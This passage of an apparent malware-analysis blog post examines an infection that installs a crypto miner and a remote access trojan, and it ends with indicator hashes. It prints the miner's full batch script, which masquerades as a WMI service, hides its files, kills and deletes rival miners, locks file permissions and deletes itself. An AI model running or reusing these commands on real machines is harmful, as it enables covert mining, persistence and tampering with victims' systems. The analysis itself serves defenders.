

**Yes, I use foo as my password. Its so EASY, no one ever guessed it.**



# **CRYPTO MINING AND THE RAT**

One of the payload is used for crypto mining. It runs as **JAVA.EXE** and also creates a service. **sc config WmiApSvr DisPlayName= "WMI Performance Adapter"**

CryptoMining payload looks for the number of CPU's, drop more files etc. Here is the complete list of commands it runs on an infected machine. I think these commands are self explanatory.





**sc description WmiApSvr "Provides performance library information from Windows Management Instrumentation (WMI) providers to clients on the network. This service only runs when Performance Data Helper is activated." net1 start WmiApSvr net start WmiApSvr sc start WmiApSvr net1 start UI0Detect net start UI0Detect sc start UI0Detect attrib +s +h +r %systemroot%\system32\wbem\wmiapsrv.\* attrib +s +h +r %systemroot%\syswow64\wbem\wmiapsrv.\* attrib +s +h +r %systemroot%\java\java.exe :del net stop wk net stop Microsoft.NET\_Framework\_NGEN net stop VMwareATE net stop WindowsATE net stop Windows32\_Update net stop HelpSvcss net stop "Help Service" net stop WECS net stop mssecsvc2.0 net stop system\_update net stop system\_updatea net stop Systemss net stop nthost net stop Servc taskkill /im mssecsvc.exe /f taskkill /im nthost /f taskkill /im winhost /f taskkill /im mscorsvw.exe /f taskkill /im WUDFHost.exe /f taskkill /im jlguaji.exe /f taskkill /im NsCpuCNMiner32.exe /f taskkill /im NsCpuCNMiner64.exe /f taskkill /im spoolsvs.exe /f taskkill /im taskhost.exe /f taskkill /im NsCpuapl.exe /f taskkill /im nheqminer\_zcash.exe /f taskkill /im nssm.exe /f taskkill /im update.exe /f taskkill /im Update64.exe /f taskkill /im cssrsss /f taskkill /im cssrssu /f taskkill /im winhlp32.exe /f taskkill /im server.exe /f taskkill /im sppscv.exe /f taskkill /im syatemm.exe /f taskkill /im lsasss.exe /f taskkill /im sent.exe /f taskkill /im ewra.exe /f sc delete nthost sc delete Servc sc delete mssecsvc2.0 sc delete Systemss sc delete WMIserver sc delete WMIservers sc delete WMI sc delete Serv sc delete system\_update sc delete system\_updatea sc delete VMwareATE sc delete Windows32\_Update sc delete "Help Service"**

**sc delete HelpSvcss sc delete WECS**

```
echo y|cacls "C:\Windows\SysWOW64\cssrssu.exe" /t /p everyone:n
echo y|cacls "C:\Windows\Fonts\sppsvc.exe" /t /p everyone:n
echo y|cacls "C:\Windows\Fonts\mscorsvw.exe" /t /p everyone:n
echo y|cacls "C:\Windows\mscorsvw.exe" /t /p everyone:n
echo y|cacls "C:\Windows\Fonts\sppsrv.exe" /t /p everyone:n
echo y|cacls "C:\Windows\Fonts\svchost.exe" /t /p everyone:n
echo y | cacls "C:\Windows\Fonts\conhost.exe" /t /p everyone:n
echo y|cacls "C:\Windows\Fonts\alg.exe" /t /p everyone:n
echo y | cacls "C:\Windows\Fonts\spoolsv.exe" /t /p everyone:n
echo y|cacls "C:\Windows\Fonts\sqlservr.exe" /t /p everyone:n
echo y|cacls "C:\Windows\Fonts\taskhost.exe" /t /p everyone:n
echo y|cacls "C:\Windows\Fonts\notepad.exe" /t /p everyone:n
echo y|cacls "C:\Windows\Fonts\systens.exe" /t /p everyone:n
echo y|cacls "C:\Windows\Fonts\mscorsvw.exe" /t /p everyone:n
echo y | cacls "C:\Windows\Fonts\system.exe" /t /p everyone:n
echo y|cacls "C:\Windows\Fonts\explorer.exe" /t /p everyone:n
echo y | cacls "C:\Windows\Fonts\csrss.exe" /t /p everyone:n
echo y|cacls "C:\Windows\mssecsvc.exe" /t /p everyone:n
echo y|cacls "C:\Windows\Fonts" /t /p everyone:r
echo y|cacls "C:\Windows\debug\wk" /t /p everyone:f
del *.exe /y
del 64.exe
del 32.exe
del wmiapsvr* /y
del %0
del 0%
exit
exit
```
### **This RAT is capable of:**

- **Taking control of the victim's machine.**
- **Recording audio**
- **Recording videos**
- **Upload and download files**
- **Delete files and change file timesTamps**
- **Getting system stats**
- **And much more**

# **CONCLUSION**

This payload is capable of doing multiple things and could be used for any industry. It can:

- Steal data
- Steal credentials
- Steal confidential information
- Record audio
- Record video
- Initiate crypto mining
- Schedule tasks
- Execute script(s)

I did not see any code path for lateral movement but it shouldn't be hard in this situation. I have noticed that malware development life cycle has improved over the years. Its like a small start up, where an application is developed by bunch of bad guys and is improved over time. With each new software release new features are added, with more capabilities to bypass network and end-point security controls. Malware approach is more modular as opposed to a single staged payload. *How does this help the attacker*??? It makes the payload more dynamic, where the payload could fit in any industry. At the same time, the adversary can change the attack flow at any time.



### **SOME IOC'S**



- 
- (pass32.exe) = 26715068995724da336b48282dade945
- (pass64.exe) = 10e0792c8d196767a304ca83f5436c67
- (cpu6432.exe) = 6e5f9f5458f79bb696dcb7a232375ad9
- (new.exe) = 46ca8e2c58b6da30966983db03f25497
- $up.bat$  =  $20ef2e03ba5f3266d98e68c6dd4d4b45$
- (win32shell.bat) = d01f7631582880366b0054d8aeaea491
- $(360. \text{bat})$  = 8ff214a721c98cbcad89f162c9a25971
- (curl.exe) = 17aa3b4903bd68d4dd994a531701afd3
- $(mindrv.sys)$  = db86dfd7aefbb5be6728a63461b0f5f3
- (mimikatz.exe) = 9789e80664e9919f56db4902ac7301cb
- (mimilib.dll) = 8628d6c8b7e9e600cb14fcf7ae21ac8e
- $(pass.bat)$  = 9e8321a72abbedc7ce59d57dd993d79f